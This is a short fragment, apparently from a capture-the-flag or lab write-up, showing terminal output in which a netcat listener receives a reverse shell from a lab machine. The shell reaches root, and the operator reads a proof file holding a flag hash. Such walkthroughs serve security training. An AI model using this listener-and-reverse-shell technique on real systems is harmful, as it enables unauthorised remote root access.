 $nc -lvp 54323
listening on [any] 54323 ...
192.168.56.129: inverse host lookup failed: Unknown host
connect to [192.168.56.130] from (UNKNOWN) [192.168.56.129] 57400
bash: cannot set terminal process group (1192): Inappropriate ioctl for device
bash: no job control in this shell
root@EC2:/home/richard# cd /root
cd /root
root@EC2:~# ls
ls
proof.txt
root@EC2:~# cat proof.txt
cat proof.txt
Well done!
07f61ca07bc617f9639b412423b2cc6f
Twitter: @0x04E1